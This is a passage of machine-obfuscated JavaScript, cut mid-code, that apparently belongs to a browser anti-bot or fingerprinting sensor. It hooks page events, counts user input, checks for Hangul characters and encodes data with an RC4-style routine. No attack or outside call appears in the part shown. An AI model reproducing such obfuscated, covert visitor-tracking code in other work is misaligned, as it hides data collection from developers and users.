vx[vI(0x2d9)](vx[vI(0x8db)](_0x1f4a26,0x8a,vI(0xad5)),_0x3931da);else vX[vr](vG,vA,vg);}catch(vD){}},(function(){var vX=vN,vr={'WuuYS':vQ['SCxum'],'XsbXT':function(vI,vx,vA){return vQ['fwclM'](vI,vx,vA);},'bgqYy':function(vI,vx){var vA=vf;return vQ[vA(0x8da)](vI,vx);},'hxAcg':function(vI,vx){var vA=vf;return vQ[vA(0x357)](vI,vx);},'SKKiP':function(vI,vx){return vI>vx;},'jAPij':function(vI,vx,vA,vD,vo,vt,vc){var vs=vf;return vQ[vs(0x5c4)](vI,vx,vA,vD,vo,vt,vc);},'QDMjg':function(vI,vx){return vI!==vx;},'mGPmM':function(vI,vx,vA){var vD=vf;return vQ[vD(0x9d3)](vI,vx,vA);},'dAKGS':'mQs^','ideZq':function(vI,vx){var vA=vf;return vQ[vA(0x721)](vI,vx);},'BMHDY':vQ['OXZkb'],'IeyIZ':vQ[vX(0x45e)],'Dhwlk':function(vI,vx){return vQ['ShmxH'](vI,vx);},'PHFwl':vQ[vX(0x50e)],'hFmEH':function(vI,vx,vA,vD,vo,vt,vc){var vs=vX;return vQ[vs(0xbf7)](vI,vx,vA,vD,vo,vt,vc);},'NxkMf':'SnrSb','lcWEg':function(vI,vx){return vQ['VuMrL'](vI,vx);},'KKfcf':function(vI,vx){var vA=vX;return vQ[vA(0xbb6)](vI,vx);},'SkyoT':function(vI,vx){return vI+vx;},'fbjfF':function(vI,vx){return vI%vx;},'zwpQE':function(vI,vx){return vQ['dbXRs'](vI,vx);},'ssRVg':function(vI,vx){var vA=vX;return vQ[vA(0x784)](vI,vx);},'ywYlM':function(vI,vx){return vQ['YBXaF'](vI,vx);},'higiF':vX(0x2da),'RQvzI':function(vI,vx){var vA=vX;return vQ[vA(0x652)](vI,vx);}};function vG(vI){var vx=vX,vA,vD;if(vI==null)return!0x1;for(vA=0x0;vA<vI[Wh(0x69,vr['WuuYS'])];++vA)if(vD=vI[vr['XsbXT'](Wh,0xce,'YUm@')](vA),!(vr['bgqYy'](0xac00,vD)&&vr[vx(0xbf4)](vD,0xd7a3)||0x3131<=vD&&vr[vx(0x35e)](vD,0x314e)||vr[vx(0xbf4)](0x314f,vD)&&vr[vx(0xbf4)](vD,0x3163)))return!0x1;return!0x0;}function va(vI){var vx=vX,vA={'dXZad':function(vD,vo){return vQ['wJPUA'](vD,vo);},'otnsT':function(vD,vo,vt){var vc=vf;return vQ[vc(0x968)](vD,vo,vt);},'oamnb':vQ[vx(0x61b)],'EKCQX':function(vD,vo){var vt=vx;return vQ[vt(0x36d)](vD,vo);},'RODlc':function(vD,vo){var vt=vx;return vQ[vt(0xbb6)](vD,vo);}};if(vQ[vx(0xbc9)](vQ['PJeDU'],vQ[vx(0x2ac)]))_0x44a716[0x1b][_0x536d77[0x25]](_0x4814e0[0xe],_0x1aa8dc[0x28],_0x10f548[0x28]);else{v6+=0x1,v7+=0x1,vQ['CinAm'](vj,0xe,vw,0x2000000,0x8,0x100,vK),vQ[vx(0x5c4)](vj,0x0,vw,0x8000,0x8,0x400000,function(){var vD=vx,vo={'YAtUQ':function(vc,vs){var vY=vf;return vr[vY(0xc94)](vc,vs);},'TCYeo':function(vc,vs){return vc>vs;},'nBefH':function(vc,vs,vY,vb,vl,vL,vO){return vr['jAPij'](vc,vs,vY,vb,vl,vL,vO);},'uNKoB':function(vc,vs,vY,vb,vl,vL,vO){var vd=vf;return vr[vd(0xb4a)](vc,vs,vY,vb,vl,vL,vO);},'pBvAH':function(vc,vs){var vY=vf;return vr[vY(0x71c)](vc,vs);},'IHwmh':function(vc,vs,vY){return vr['mGPmM'](vc,vs,vY);},'HGqKW':vr[vD(0x2f8)],'PICdU':function(vc,vs,vY){return vr['mGPmM'](vc,vs,vY);}};if(vr[vD(0x1e5)](vr[vD(0x7c6)],vr[vD(0x1d8)])){var vt={'wOlHf':function(vc,vs){var vY=vD;return vo[vY(0x20c)](vc,vs);}};_0x5f32f7+=0x1,_0x3b194b+=0x1,_0x125485(0x5,_0x44b7c7,0x80000,0x4000,0x10,_0x5c3e15),vo[vD(0x314)](_0x4e7ea4,0x11,_0x49c809,0x1000,0x800,0x200,function(){var vc=vD;return vt[vc(0x5ad)](_0x2f9f59,0x0);}),vo['uNKoB'](_0x5b29db,0x9,_0x17eec5,0x400,0x40000000,0x1000,function(){return vo['YAtUQ'](_0x152e92,0x1);}),_0x21b656=_0x4bb4fc||_0x553854[_0x5e78ba(0xb1,vD(0x998))],vo[vD(0x8c9)](typeof _0x543072[vo['IHwmh'](_0x474672,0x71,vo[vD(0x970)])],_0x3311df)&&vo['nBefH'](_0x2d6650,0x12,_0xc76b87,0x200000,0x400000,0x1000000,_0x32026d),_0x3187ef[vo[vD(0x31b)](_0x1e81d3,0x71,'mQs^')]||_0x3485ea(0xe,_0x548b4c,0x1,0x4000,0x1000000,_0x4028b2);}else return vr[vD(0x915)](v6,0x0);}),vQ['PdNTv'](vj,0x6,vw,0x4000000,0x4,0x10000,function(){var vD=vx;return vr[vD(0xd0a)]===vD(0xa4b)?vr[vD(0x915)](v7,0x1):vA[vD(0x7da)](vA[vD(0xb87)](_0x447c8e,0xb6,vA[vD(0x56a)]),_0x1dbb3a);}),vI=vI||B[vQ[vx(0x9d3)](Wh,0xb1,vQ[vx(0xd17)])],vQ[vx(0x186)](vG,vI[vQ[vx(0x4e3)](Wh,0x88,vQ[vx(0x761)])])&&(vQ[vx(0x615)](vj,0x6,vw,0x1000000,0x1,0x800,vK),vQ[vx(0x209)](typeof vI[vQ[vx(0xe61)](Wh,0x71,vQ[vx(0xcb4)])],W0)&&vQ[vx(0x5c4)](vj,0x11,Z,0x20000,-0x80000000,0x400,vK),vI[vQ[vx(0x7c9)](Wh,0x71,vx(0x66c))]||vQ[vx(0x615)](vj,0xf,Z,0x2000000,0x2,0x20000,vK),vI[vQ[vx(0x701)](Wh,0xed,vx(0x25f))]&&vj(0x4,Z,0x10000000,0x20,0x1000000,vK));try{if(vQ[vx(0x358)]('SgyiM',vQ['aTRtO']))vQ['wJPUA'](vQ[vx(0x1dd)](Wh,0x88,vQ[vx(0x761)]),vI)||vQ[vx(0x5b2)](vj,0x9,Z,0x200000,0x1,0x10,vK),vQ[vx(0x6a9)](vQ[vx(0x968)](Wh,0xc2,vQ[vx(0x783)]),vI[Wh(0xeb,vQ[vx(0x195)])])&&vQ[vx(0x5b2)](vj,0xc,Z,0x10000000,0x1,0x20000,vK);else return vA[vx(0x6d9)](_0x370da3,0xc)&&vA[vx(0x9f4)](_0x573454,0xe);}catch(vD){}}}function vg(vI){var vx=vX,vA={'Vgolv':function(vD,vo){return vD!==vo;},'KyXrt':function(vD,vo,vt){return vD(vo,vt);},'COjEj':vQ['GkxGq'],'QZzxX':function(vD,vo,vt){var vc=vf;return vQ[vc(0x535)](vD,vo,vt);},'kbJPe':vQ[vx(0xbcd)],'KWkPy':function(vD,vo){return vD!==vo;},'WUHwA':function(vD,vo,vt){return vQ['RrNWR'](vD,vo,vt);},'MSDcb':function(vD,vo,vt){return vD(vo,vt);}};if(vQ[vx(0x706)](vQ[vx(0x9cf)],vQ['gZfEG']))vQ['gbAYY'](vj,0xc,Z,0x80,0x80000,0x2000000,vK);else return vA['Vgolv'](_0x5bfc7e[vA[vx(0x81d)](_0x1cc9e7,0xd8,vA[vx(0x1e7)])],vA['QZzxX'](_0x4a7a4b,0x93,vA[vx(0x7a4)]))&&vA['KWkPy'](_0x9860c7[vA[vx(0x34d)](_0x2ec3d9,0xd8,vx(0x8f2))],vA['MSDcb'](_0x51ed8f,0xcd,'!9@s'));}vU[0x0][vQ[vX(0xe4a)](Wh,0x87,vQ[vX(0x559)])](function(vI){var vx=vX,vA={'PFKBN':function(vo,vt){var vc=vf;return vr[vc(0xc94)](vo,vt);},'pMSLY':function(vo,vt){var vc=vf;return vr[vc(0x915)](vo,vt);},'Bcxrp':function(vo,vt,vc,vs,vY,vb,vl){return vr['jAPij'](vo,vt,vc,vs,vY,vb,vl);},'XkkEB':function(vo,vt,vc,vs,vY,vb,vl){return vr['hFmEH'](vo,vt,vc,vs,vY,vb,vl);}};if(vr[vx(0x71c)](vx(0x444),vr[vx(0x9a0)]))return vr['lcWEg'](va,vI);else{var vD={'GnKLA':function(vo,vt){var vc=vx;return vA[vc(0x250)](vo,vt);}};_0x374eed+=0x1,_0x1afef0+=0x1,vA[vx(0x4ce)](_0x154dfa,0xd,_0x484081,0x20,0x200000,0x40,_0x70754),vA[vx(0x850)](_0x1da4d5,0x12,_0x27d11b,0x2000000,0x100,0x80000,function(){var vo=vx;return vD[vo(0xdd9)](_0x3c36d3,0x1);}),_0x470068(0x2,_0x89134,0x80,0x4000000,0x2000,function(){var vo=vx;return vA[vo(0xa19)](_0x512f74,0x1);});}}),vU[0x6][Wh(0x87,vQ[vX(0x559)])](function(vI){var vx=vX;if(vQ[vx(0xc76)]===vQ[vx(0xb96)]){var vA,vD,vo=[],vt=0x0,vc=_0x5e0139;for(vA=0x0,_0x35acb0=_0x4e57bf(_0x1f388e);vr[vx(0x97a)](vA,0x100);vA++)vo[vA]=vA;for(vA=0x0;vr['KKfcf'](vA,0x100);vA++)vt=(vr[vx(0x4d9)](vt,vo[vA])+_0xafbc41[_0x11b0a2[0x24]](vr[vx(0x625)](vA,_0x3b009f[_0x2a4127[0x1e]])))%0x100,vD=vo[vA],vo[vA]=vo[vt],vo[vt]=vD;vA=0x0,vt=0x0;for(var vs,vY=0x0;vr[vx(0xde1)](vY,_0x395bc2[_0x15b51f[0x1e]])&&(vr[vx(0x2a6)](vr[vx(0x92e)](vY,0x2),0x0)||vr[vx(0x97a)](vY,0x3e7));vY=(vs=vY)+0x1){var vb=vr['higiF'][vx(0x868)]('|'),vl=0x0;while(!![]){switch(vb[vl++]){case'0':vo[vt]=vD;continue;case'1':vD=vo[vA];continue;case'2':vo[vA]=vo[vt];continue;case'3':vc+=_0x4b0589[0x19](_0x2564bd[_0xe215e3[0x24]](vY)^vo[vr[vx(0xa16)](vr[vx(0x4d9)](vo[vA],vo[vt]),0x100)]);continue;case'4':vt=vr[vx(0x625)](vr['SkyoT'](vt,vo[vA=vr[vx(0x625)](vr[vx(0x4d9)](vA,0x1),0x100)]),0x100);continue;}break;}}return vc;}else return vg(vI);});}()),vq=function(vX){var vr=vN;vQ[vr(0x1c2)](vQ[vr(0xb97)],vQ['TYGBM'])?(vQ[vr(0xa8a)](_0x10d497,0x0,_0x3e524a,0x40000000,0x8000000,0x40),vQ['UPzaW'](_0x3fc601,0x0,_0x31cb23,0x4,0x100000,0x10),vQ[vr(0xd65)](_0x24595c,0x0,_0x12e908,0x200000,0x100,0x2000000),vQ[vr(0xe60)](_0x1e381a,0x1,_0x5552c1,0x10000000,0x1000,0x4000),vQ[vr(0x745)](_0x360281,0x1,_0x7a384a,0x200,0x2,0x10),vQ[vr(0x4de)](_0x21d8be,0x1,_0x1d8ac4,0x20,0x40000000,0x80000),_0xb2d755(0x2,_0x25a277,0x20000000,0x100,0x40000000),_0x3ec9ee(0x2,_0x3d1c55,0x100000,0x400000,0x800),vQ['tVdCv'](_0x59b504,0x2,_0x2d97e4,0x80,0x4000000,0x2000),vQ[vr(0x309)](_0x9ba3c9,0x2,_0xac5ee4,0x40,0x10000,0x20000),vQ[vr(0x4de)](_0x2ef493,0x3,_0x1ceef4,0x200,0x2000000,0x100000),vQ[vr(0xa8a)](_0x63cc58,0x4,_0x486849,0x2000000,0x1,0x200),vQ[vr(0xa8a)](_0xffbb5a,0x4,_0x298064,0x80000,0x4,-0x80000000),vQ[vr(0x925)](_0x41321d,0x5,_0x471634,0x80,0x200000,0x1),vQ[vr(0x925)](_0x3c2d07,0x5,_0x1deb9,0x4000000,0x800,0x100000),vQ[vr(0xc63)](_0x5ecddc,0x5,_0x39cf99,0x8000,0x200,0x20),vQ[vr(0x745)](_0x2592ac,0x5,_0x9ba8c2,0x80000,0x4000,0x10),vQ[vr(0x51a)](_0x1b64bb,0x6,_0x1af68c,0x4000000,0x4,0x10000),vQ[vr(0xbb8)](_0x32827a,0x6,_0xd22739,0x8,0x80000,0x4000),_0xf8b6ab(0x6,_0x56dbfc,0x200000,0x40000,0x400),vQ[vr(0xbb8)](_0x1db146,0x7,_0x1adf5d,0x4000,0x40,0x8000),vQ[vr(0x4de)](_0x1a3a2c,0x7,_0x1f2b43,0x200,0x10,0x8),vQ[vr(0xd1b)](_0x2b70d9,0x8,_0x16e693,0x10000,0x4,0x2),_0x745b34(0x8,_0x1bf8e2,0x40,0x10,0x4000),vQ[vr(0x4e8)](_0x1d3acf,0x8,_0x104fa1,0x400000,0x40000000,0x8000000),vQ[vr(0xe60)](_0x1b1f9e,0x8,_0x166a87,0x2000,0x1,0x8000),vQ[vr(0xd65)](_0xb8b813,0x9,_0x3155fb,0x400,0x40000000,0x1000),vQ[vr(0x309)](_0x136086,0x9,_0x397389,0x2000000,0x80000,0x8000),vQ['cggqN'](_0xbe70c6,0x9,_0x3a5c52,0x800000,-0x80000000,0x20000),vQ[vr(0xd1b)](_0x54f6e2,0xa,_0x1f13b9,0x100,0x20000000,0x40),vQ[vr(0x51a)](_0x2ecdce,0xa,_0x25d0d7,0x80000,0x200,0x8000),vQ[vr(0xd96)](_0x4fe057,0xa,_0xc79560,0x100000,0x4000,0x2000),vQ[vr(0xd1b)](_0xccee00,0xa,_0x1c8d9f,0x8000000,0x2,0x10),vQ[vr(0x925)](_0x2fed0d,0xa,_0x342808,0x4,0x400,0x80),vQ[vr(0xc63)](_0x6fec87,0xb,_0x5d077c,0x8,0x4,0x80),vQ[vr(0xde8)](_0xa50d75,0xb,_0xda041d,0x8000,0x200000,0x2000000),_0x11596c(0xb,_0x319928,0x80000,0x1000,0x4000),_0x42a4ac(0xc,_0x5254b3,0x100,0x4,0x20000000),vQ[vr(0x51a)](_0x4ee560,0xc,_0x4a799a,0x1000000,0x400000,0x2000),vQ[vr(0xd96)](_0x4aac74,0xc,_0x4bc7fe,0x20,0x1000,0x10),vQ[vr(0xd43)](_0x4a8b35,0xc,_0x553d48,0x40000,0x4000000,0x800000),vQ[vr(0xde8)](_0x5a857a,0xd,_0x14398a,0x800000,0x2000000,0x8000000),vQ[vr(0x99b)](_0x52e7ee,0xd,_0xb84c0a,0x20,0x200000,0x40),vQ[vr(0x7ee)](_0xa755f8,0xe,_0x442d92,0x10000,0x8000000,0x8000),vQ[vr(0x745)](_0x5da6f2,0xe,_0x4b716a,0x20000,0x40000000,-0x80000000),vQ[vr(0x9d8)](_0x47746c,0xe,_0x37b4ea,0x2,0x400,0x20000000),vQ[vr(0x4de)](_0x237f87,0xe,_0x292bda,0x1,0x4000,0x1000000),vQ[vr(0x9d8)](_0x175d4d,0xe,_0x4b781e,0x2000000,0x8,0x100),vQ[vr(0xd96)](_0x177982,0xf,_0x341eee,0x200,0x10,0x200000),vQ[vr(0xbb8)](_0x247dbc,0xf,_0x4a4ed7,0x40000,0x1000000,0x400000),vQ[vr(0x709)](_0x33f8d6,0xf,_0x3de1e6,0x100000,0x20,0x80),vQ['ArkuH'](_0x2438f0,0x10,_0x37f93c,0x100,0x1000000,0x8),vQ[vr(0xa8a)](_0x964806,0x10,_0x1c690c,0x1000,0x40000,0x8000000),vQ['ucmdH'](_0x213f27,0x10,_0x2ed5de,0x40,0x8000,0x400),vQ[vr(0xde8)](_0x5e787c,0x11,_0x55487d,0x80000,0x1,0x10000),vQ[vr(0x925)](_0x42efe0,0x11,_0x3e9346,0x2000000,0x20,0x10000000),vQ[vr(0xd65)](_0x32dc61,0x11,_0x2d996c,0x800000,0x40000,0x2),vQ['vJbLo'](_0xf53f07,0x11,_0xd082a5,0x40000000,0x400000,0x80),_0x4e215c(0x11,_0x418c59,0x20000000,0x100,0x4),vQ[vr(0xae9)](_0xbdea6a,0x12,_0xbb481e,0x8000,0x4000,0x4000000),vQ['vJbLo'](_0x1269c8,0x12,_0x2209fc,0x200,0x10000000,0x8),vQ[vr(0x745)](_0x2023ad,0x12,_0x26d7ac,0x1000,0x4,0x400),vQ[vr(0x963)](_0x14a089,0x12,_0xdf1dd7,0x40,0x20000,0x20000000),vQ['OXCfD'](_0x54e147,0x12,_0x6a8dc2,0x200000,0x400000,0x1000000),vQ[vr(0x225)](_0x44a9a1,0x12,_0x4f97ac,0x40000000,0x2,0x1),vQ['PVWTK'](_0x63afaa,0x13,_0x3427bf,0x8,0x10,0x2000),_0x1a9332=0x0,_0x5ed921=0x0,_0x483872=0x0,_0x54a0e1=0x0,_0x4d46a5=0x0,_0x17f63b=0x0,_0x2037c6=_0x317592,_0x4716bc&&(_0x18a0ef[_0x209fd5(0x5e,vQ[vr(0xbb4)])][vQ[vr(0xc2d)](_0x2745e3,0xd2,vQ[vr(0x6fe)])]=_0x222847)):vj(0x8,Z,0x800,0x20,0x100000,function(){var vG=vr,va={'JztmT':function(vg,vI,vx){var vA=vf;return vQ[vA(0xc27)](vg,vI,vx);},'AfCxE':vQ[vG(0x8be)]};return vQ[vG(0x30e)](vQ[vG(0x512)],vQ[vG(0x53d)])?_0x4bb6e0(_0x2898cf,va[vG(0x86c)](_0xb8ebf6,0x53,va[vG(0x30f)])):vQ[vG(0x817)](vX[vQ[vG(0xc7a)](Wh,0xf9,vQ[vG(0x52f)])],vX[vQ[vG(0x7d7)](Wh,0x100,vQ[vG(0x4e5)])])&&vQ[vG(0xaa1)](vQ['viciX'](vX[vQ[vG(0x7d7)](Wh,0x100,vQ[vG(0x4e5)])],vX[Wh(0xf9,vQ['gYnHG'])]),0x0);});},(function(){var vX=vN,vr={'rjETE':function(vg,vI){return vQ['ShmxH'](vg,vI);},'yUfEe':function(vg,vI){return vQ['pisgV'](vg,vI);},'DjVfR':function(vg,vI){return vQ['yDYBn'](vg,vI);},'RZxlU':function(vg,vI){var vx=vf;return vQ[vx(0xb0f)](vg,vI);}};function vG(vg){var vI=vf,vx={'chkUc':function(vA,vD){var vo=vf;return vQ[vo(0x817)](vA,vD);},'vdkjt':vQ[vI(0x752)],'ENBrr':vQ['uMTQu'],'JLcyZ':function(vA,vD){var vo=vI;return vQ[vo(0xa2a)](vA,vD);},'iNzFW':vQ[vI(0x9a9)],'ttsGd':vQ[vI(0xcb8)]};v1+=0x1,v2+=0x1,vQ[vI(0x5c4)](vj,0x5,Z,0x80000,0x4000,0x10,vK),vQ['vwdYS'](vj,0x11,Z,0x1000,0x800,0x200,function(){var vA=vI;return vx[vA(0x996)](vx[vA(0xd0b)],vx[vA(0xc6e)])?_0x4f1fc6>_0x36460d:vx['JLcyZ'](v1,0x0);}),vQ['OKRiQ'](vj,0x9,Z,0x400,0x40000000,0x1000,function(){var vA=vI,vD={'URXzd':function(vo,vt,vc){return vo(vt,vc);}};return vx[vA(0x2c0)]===vx['ttsGd']?_0x36242a(_0x3067c6,vD[vA(0x8e8)](_0x302b1a,0x38,vA(0xe20))):vx[vA(0x4a8)](v2,0x1);}),vg=vg||B[vQ[vI(0x535)](Wh,0xb1,vQ[vI(0xd17)])],vQ[vI(0x1c2)](typeof vg[vQ[vI(0x9fa)](Wh,0x71,vI(0x66c))],W0)&&vj(0x12,vw,0x200000,0x400000,0x1000000,vK),vg[Wh(0x71,vQ[vI(0xcb4)])]||vQ['EXZTY'](vj,0xe,vw,0x1,0x4000,0x1000000,vK);}function va(vg){var vI=vf;vQ['LhVQQ'](vQ[vI(0xaeb)],vQ[vI(0x732)])?(Wd+=0x1,v0+=0x1,vg=vg||B[vQ[vI(0xe4a)](Wh,0xb1,vQ[vI(0xd17)])],vQ[vI(0xd9f)](vq,vg),vQ[vI(0x570)](vj,0x6,vw,0x8,0x80000,0x4000,vK),vj(0x10,Z,0x10000000,0x800000,0x20000,function(){return Wd>0x0;}),vj(0x11,Z,0x40000000,0x400000,0x80,function(){return vr['rjETE'](v0,0x1);})):_0x63b927['push'](_0x26a2d5['fromCharCode'](vr[vI(0x489)](vr[vI(0x432)](vr['RZxlU'](_0x87929d[vI(0xafb)](_0x18eb01)[vI(0xd94)](0x0),0x4),0x70),0x4)));}vU[0x4][vQ[vX(0x46f)](Wh,0x87,vX(0xc4a))](function(vg){var vI=vX,vx={'npVBe':function(vA,vD){return vA>=vD;},'LUgjt':function(vA,vD){return vA<vD;}};return vQ[vI(0x358)](vQ['XRqdS'],vQ['aUwRo'])?vx['npVBe'](_0x1f1b07,0x8)&&vx[vI(0xd9e)](_0x442abd,0xa):vQ[vI(0x992)](vG,vg);}),vU[0x5][vQ[vX(0xc27)](Wh,0x87,'xg^Q')](function(vg){var vI=vX;return vQ['DHAgc'](vQ[vI(0x589)],vQ['zbYah'])?vQ[vI(0x247)](va,vg):+new _0x2dc72b();});}()),(function(){var vX=vN,vr={'YGEeM':function(vG,va){var vg=vf;return vQ[vg(0x2fd)](vG,va);},'pfoOG':vQ[vX(0xc54)],'YTQZd':function(vG,va){var vg=vX;return vQ[vg(0x425)](vG,va);},'ZohUW':function(vG,va){var vg=vX;return vQ[vg(0x6a9)](vG,va);},'MbuTp':vQ[vX(0x206)],'ACzwp':function(vG,va){var vg=vX;return vQ[vg(0x355)](vG,va);}};if(vQ[vX(0x1d0)]===vX(0xd8c))return vr[vX(0x957)](_0x417a7a,0x0);else{function vG(va){var vg=vX,vI={'NrpgZ':function(vx,vA,vD){return vQ['vZqxk'](vx,vA,vD);},'SyKkd':vQ[vg(0x755)],'KbVin':vQ['qrvjQ'],'LLuLE':function(vx,vA){var vD=vg;return vQ[vD(0xbb6)](vx,vA);},'QeaNw':vQ[vg(0x985)],'fpAyj':function(vx,vA,vD){var vo=vg;return vQ[vo(0x750)](vx,vA,vD);},'rHpqX':function(vx,vA){var vD=vg;return vQ[vD(0xba0)](vx,vA);}};if(vQ['KFBtM'](vQ['BCzOh'],vQ['BCzOh']))WL+=0x1,WO+=0x1,vQ[vg(0x5b5)](vj,0xc,Z,0x1000000,0x400000,0x2000,vK),vQ['wyFal'](vj,0x4,Z,0x80,0x8000000,0x2,function(){var vx=vg;return vr[vx(0x7df)]===vx(0x852)?vr[vx(0x28f)](WL,0x1):vI[vx(0x3bc)](_0x363455,_0x3fadf7[vI[vx(0x3bc)](_0x6fd98,0xf8,vI[vx(0x2c9)])],vI[vx(0x3bc)](_0x5bec79,0xc9,vI['KbVin']))&&vI[vx(0xd24)](_0x5b3813[_0x4c1aae(0xbc,vI[vx(0x6d6)])][vI[vx(0x32c)](_0x5cd93f,0x69,vx(0x617))],0x2);}),vQ[vg(0x201)](vj,0xf,Z,0x40000,0x1000000,0x400000,function(){var vx=vg,vA={'YhUGx':function(vD,vo){return vD!==vo;}};return vr[vx(0x4c3)](vr['MbuTp'],vr[vx(0x632)])?vr[vx(0x5fd)](WO,0x1):vA[vx(0x1e2)](_0x580754,0x0);});else return vI[vg(0x1ed)](_0x488306,0x8)&&vI[vg(0xd24)](_0x38a078,0xa);}vU[0x7][vQ[vX(0x1f8)](Wh,0x87,vQ[vX(0x559)])](function(va){return vQ['WOLZW'](vG,va);});}}()),vQ[vN(0xde8)](vZ,W9,vi,vQ[vN(0x1b1)](Wh,0x55,vQ[vN(0xabf)]),vU[0x0],!0x1),vZ(W9,vi,Wh(0x73,vN(0x6a6)),vU[0x4],!0x0),vQ[vN(0x263)](vZ,W9,vi,vQ[vN(0x5d5)](Wh,0xc0,vQ[vN(0x8f0)]),vU[0x5],!0x1),vZ(W9,vi,vQ[vN(0x535)](Wh,0xe3,vQ[vN(0xc7d)]),vU[0x6],!0x1),vQ[vN(0xde8)](vZ,B,vi,vQ[vN(0x968)](Wh,0x70,vQ[vN(0xc78)]),vU[0x7],!0x1),B[vQ[vN(0x63d)](Wh,0x64,vQ[vN(0x83b)])](vQ[vN(0x386)](Wh,0xf2,vQ['JxEaT']),function(vX){var vr=vN,vG={'OeGkR':function(va,vg){var vI=vf;return vQ[vI(0x652)](va,vg);}};if(vr(0x700)===vQ['NXtAB'])return vG[vr(0xc13)](_0x41c631,0x2)>0x0;else Wb+=0x1,Wl+=0x1,vQ[vr(0x201)](vj,0xd,vw,0x20,0x200000,0x40,vK),vQ[vr(0x8ae)](vj,0x12,vw,0x2000000,0x100,0x80000,function(){return vQ['Eqdnu'](Wb,0x1);}),vQ['mxoje'](vj,0x2,vw,0x80,0x4000000,0x2000,function(){var va=vr,vg={'WprbC':function(vI,vx,vA){return vQ['NjajB'](vI,vx,vA);},'anYXN':function(vI,vx,vA){var vD=vf;return vQ[vD(0x64d)](vI,vx,vA);}};return vQ[va(0x209)](vQ[va(0xe70)],va(0x713))?vg[va(0x7e9)](_0x22690f,_0x109bee,vg['anYXN'](_0x168dd0,0x9a,va(0xe3e))):vQ['TLVFH'](Wl,0x1);});}),vJ=[],vm=0x0,vH=-0x1,vy=-0x1,vE=0x1,vV=0xf,vn=0xf,vh=0x0,W9[vQ[vN(0x5db)](Wh,0x64,vQ[vN(0x83b)])](vQ[vN(0xc7a)](Wh,0x3b,vQ[vN(0x1a6)]),function(vX){var vr=vN;if(vQ[vr(0xaa3)](vQ[vr(0x211)],vQ[vr(0x211)]))return _0x4bb6e8[vQ['ITGuU'](_0xce9493,0x101,vQ[vr(0x227)])][vQ[vr(0xb8f)](_0x92ae1e,0xdf,vQ[vr(0x32e)])](_0x2c7c58[vQ['AWYZp'](_0x544c29,0x8f,vQ[vr(0xbf8)])][vQ['ITGuU'](_0x5e7d0c,0xbb,vQ[vr(0x591)])],vQ['pLJKz'](_0x88201c,0x6b,vQ[vr(0xa71)]))[vQ['vouHs'](_0x59ca5c,0xd1,vQ['BpPUV'])];else vQ[vr(0xd9f)](vq,vX),vJ[vQ[vr(0xe4a)](Wh,0x87,vQ[vr(0x559)])]([vX[Wh(0xf9,vQ[vr(0x52f)])],vX[vQ[vr(0x386)](Wh,0x100,vQ['VPGNC'])],vX[vQ['Fomak'](Wh,0xe2,vQ[vr(0xd84)])]]),vQ[vr(0x355)](vJ[vQ[vr(0x1dd)](Wh,0x69,vQ[vr(0x9e6)])],0x14)&&vJ[vQ[vr(0x435)](Wh,0xa0,vQ['CGXPB'])](),Wd+=0x1,v0+=0x1;}),W9[Wh(0x64,vN(0x48e))](vQ[vN(0xc24)](Wh,0xae,vQ['TSnfO']),function(vX){var vr=vN,vG={'vEpwr':function(vg,vI){var vx=vf;return vQ[vx(0xba0)](vg,vI);},'ZABLT':function(vg,vI){return vg<vI;},'TChov':function(vg,vI){return vQ['ymFMM'](vg,vI);},'YRITO':vr(0x2a0),'otzQe':vQ[vr(0x2b1)],'erGjt':function(vg,vI,vx){return vg(vI,vx);},'gVvzo':vQ[vr(0x21d)],'dftwB':vQ['SCxum'],'DqWDG':function(vg,vI){var vx=vr;return vQ[vx(0xbb6)](vg,vI);},'QeItJ':function(vg,vI){return vQ['gQGwI'](vg,vI);},'wrdhJ':function(vg,vI){var vx=vr;return vQ[vx(0x8da)](vg,vI);},'gBMbT':vQ['cJLMA'],'wqUzR':function(vg,vI){var vx=vr;return vQ[vx(0x969)](vg,vI);},'adlEB':vQ[vr(0x46d)],'eRAQg':vQ[vr(0x405)],'agXIy':function(vg,vI){return vg!==vI;},'NlDIU':function(vg,vI){return vQ['pisgV'](vg,vI);},'acPYX':function(vg,vI){return vQ['gtYnS'](vg,vI);},'OcLWc':function(vg,vI){var vx=vr;return vQ[vx(0x74d)](vg,vI);},'NyPsw':function(vg,vI){var vx=vr;return vQ[vx(0xaab)](vg,vI);},'oPOUT':function(vg,vI){return vg<vI;},'BSDRU':function(vg,vI){return vg(vI);},'qljtn':function(vg,vI){return vg*vI;},'CTsiE':function(vg,vI,vx){var vA=vr;return vQ[vA(0xc27)](vg,vI,vx);},'YwGcv':'9W#P'};if(vQ[vr(0x721)](vQ['ZlXdp'],vQ[vr(0x6cc)])){v3+=0x1,vQ[vr(0x547)](vj,0x12,vw,0x200,0x10000000,0x8,vK);var va=vX[vQ[vr(0x46f)](Wh,0xe2,vQ[vr(0xd84)])];vQ[vr(0x358)](vX[vQ['klsIA'](Wh,0xfd,vQ[vr(0x92a)])],vQ['LUxlz'](Wh,0x33,vr(0xaf1)))&&vQ[vr(0x615)](vj,0x0,vw,0x200000,0x100,0x2000000,function(){var vg=vr,vI={'zRORM':function(vx,vA){return vQ['wJPUA'](vx,vA);},'OEAoO':function(vx,vA,vD){var vo=vf;return vQ[vo(0x771)](vx,vA,vD);}};return vQ['JDKIG'](vQ['CMbgY'],vg(0x936))?vQ['lBLyx'](vX[vQ[vg(0x75a)](Wh,0x40,vQ[vg(0x359)])],0x0):vI[vg(0xa1f)](vI[vg(0x4b8)](_0x28d074,0xe5,vg(0x920)),_0x3004af);}),vj(0xe,vw,0x2,0x400,0x20000000,function(){var vg=vr,vI={'EXKUI':function(vd,w0){var w1=vf;return vG[w1(0xdf0)](vd,w0);}};if(vG['TChov'](vG[vg(0xa48)],vG[vg(0x780)]))return vI[vg(0x78c)](_0x40f610,0xc)&&_0x12d358<0xe;else{var vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL=B[vG[vg(0xd3d)](Wh,0x45,'ky4m')][vG[vg(0xd3d)](Wh,0x7c,vG[vg(0x618)])],vO=[];for(vx=0x0,vD=vJ[Wh(0x69,vG[vg(0x5fe)])];vG[vg(0xa84)](vx,vD);vx++)vA=vJ[vx],vG['QeItJ'](vA[0x2],vm)&&vG[vg(0x702)](vA[0x2],va)&&vO[Wh(0x87,vG['gBMbT'])](vA);if(vo=vO[Wh(0x69,vG['dftwB'])],vG[vg(0xb55)](vo,0x0)){if(vG[vg(0x466)](vG[vg(0x23d)],vG[vg(0x2cc)]))return 